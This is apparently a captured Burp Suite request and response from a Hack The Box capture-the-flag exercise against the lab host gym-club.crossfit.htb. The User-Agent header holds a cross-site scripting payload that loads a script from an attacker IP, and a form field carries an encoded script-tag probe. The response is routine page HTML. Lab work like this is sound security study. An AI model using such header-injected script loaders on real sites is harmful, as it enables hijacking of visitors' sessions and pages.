 Send Cancel < ▼ > ▼ Target: http://gym-club.crossfit.htb ?
Request
Raw Params Headers Hex
1 POST /blog-single.php HTTP/1.1
2 Host: gym-club.crossfit.htb
3 User-Agent: <script src="http://10.10.14.15/dedsec.js"></script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://gym-club.crossfit.htb
10 DNT: 1
11 Connection: close
12 Referer: http://gym-club.crossfit.htb/blog-single.php
13 Upgrade-Insecure-Requests: 1
14
15 name=dedsec&email=dedsec%40gmail.com&phone=1234567890&message=%3cscript%3c&submit=submit
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 24 Nov 2020 08:29:48 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding,Origin
5 Access-Control-Allow-Origin: http://gym-club.crossfit.htb
6 Access-Control-Allow-Credentials: true
7 Content-Length: 22350
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html lang="zxx">
13
14 <head>
15 <meta charset="UTF-8">
16 <meta name="description" content="Activitar Template">
17 <meta name="keywords" content="Activitar, unica, creative, html">
18 <meta name="viewport" content="width=device-width, initial-scale=1.0">
19 <meta http-equiv="X-UA-Compatible" content="ie=edge">
20 <title>
CrossFit Club
</title>
21
22 <!-- Google Font -->
23 <link href="https://fonts.googleapis.com/css?family=Nunito+Sans:400,600,700,800,900&display=swap" rel="stylesheet">
24 <link href="https://fonts.googleapis.com/css?family=Oswald:300,400,500,600,700&display=swap" rel="stylesheet">
25
26 <!-- Css Styles -->
27 <link rel="stylesheet" href="css/bootstrap.min.css" type="text/css">
28 <link rel="stylesheet" href="css/font-awesome.min.css" type="text/css">
29 <link rel="stylesheet" href="css/elegant-icons.css" type="text/css">
30 <link rel="stylesheet" href="css/nice-select.css" type="text/css">
31 <link rel="stylesheet" href="css/owl.carousel.min.css" type="text/css">
32 <link rel="stylesheet" href="css/magnific-popup.css" type="text/css">
33 <link rel="stylesheet" href="css/slicknav.min.css" type="text/css">
34 <link rel="stylesheet" href="css/style.css" type="text/css">
35 </head>
36
37 <body>
38 <!-- Page Preloder -->
39 <div id="preloder">
40 <div class="loader">
</div>
41 </div>
42